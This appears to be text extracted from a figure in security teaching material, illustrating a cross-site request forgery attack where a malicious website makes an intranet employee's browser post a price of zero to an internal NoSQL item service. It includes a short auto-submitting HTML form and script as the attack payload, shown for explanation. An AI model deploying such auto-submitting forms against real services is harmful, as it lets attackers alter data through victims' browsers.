 b).
Intranet
(Secure Network)
Internet
(Public Network)
Malicious website
1
2
employee
3
Set all items
price to zero
NoSQL
<form
method="post"
action="http://nosql.internal.com/items/price">
<input type="number" name="price" value="0" />
</form>
<script>
document.forms[0].submit();
</script>